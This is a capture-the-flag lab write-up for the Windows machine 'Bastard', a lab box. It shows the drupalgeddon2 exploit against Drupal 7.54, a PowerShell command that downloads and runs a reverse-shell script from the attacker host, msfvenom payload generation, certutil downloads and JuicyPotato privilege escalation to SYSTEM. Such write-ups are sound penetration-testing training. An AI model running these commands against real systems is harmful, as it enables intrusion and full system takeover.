Bastard Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 10.10.10.9 | Bastard | Windows |
Path to Exploitation

Compromising this machine requires us to exploit a vulnerable version of a Drupal server that grants us a shell on the machine. Once we get our shell we enumerate our user and machine information and find that we have the seImpersonatePrivilege enabled. We can leverage this privilege to escalate to SYSTEM.
Bastard Enumeration
Full Port Scan
1
nmap 10.10.10.9 -p- -oA Bastard/nmap/full-port --open -Pn -vv
Results:
| PORT | SERVICE |
|---|---|
| 80 | http |
| 135 | msrpc |
| 49154 | unknown |
Service Scan
1
nmap 10.10.10.9 -p 80,135,49154 -sC -sV -oA Bastard/nmap/service-scan -Pn
Results:
| PORT | SERVICE | VERSION |
|---|---|---|
| 80 | http | IIS httpd 7.5 |
| 135 | msrpc | Windows RPC |
| 49154 | msrpc | Windows RPC |
Website
DrupeScan
1
$ ./droopescan scan drupal -u http://10.10.10.9/

We see the Drupal version is 7.54 so we can use the drupalgeddon2 exploit. We can test the exploit to see if we can get command execution
1
2
$ ./drupalgeddon2.py -h http://10.10.10.9 -c 'whoami'
nt authority\iusr
Use the Invoke-PowerShellTcp.ps1 script and add the following line to the bottom of the file:
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 443
Setup a listener and execute the following command:
1
$ ./drupalgeddon2.py -h http://10.10.10.9 -c "powershell IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.10/Invoke-PowerShellTcp.ps1')"
We check on our listener and we see we have caught a reverse shell as the iuser account

Privilege Escalation
Local Enumeration

System Enumeration
1
PS:\> systeminfo
User Enumeration
1
PS:\> whoami /priv

We see based on our privileges and the machine operating system that we may be able to leverage the juicy potato exploit
Getting SYSTEM
Generate the reverse shell payload:
1
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.10 LPORT=443 -f exe -o evil.exe
Upload the juicy potato script and the reverse shell payload to the machine
1
2
PS:\> certutil -urlcache -f http://10.10.14.10/juicypotato.exe juicy.exe
PS:\> certutil -urlcache -f http://10.10.14.10/evil.exe evil.exe
Setup a listener and execute the script (Use the GetCLSID.ps1 script to identify the CLSID):
1
PS:\> .\juicy.exe -l 1337 -p "C:\temp\evil.exe" -t * -c "{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}"
Checking back on the listener we see we have a shell as the SYSTEM account.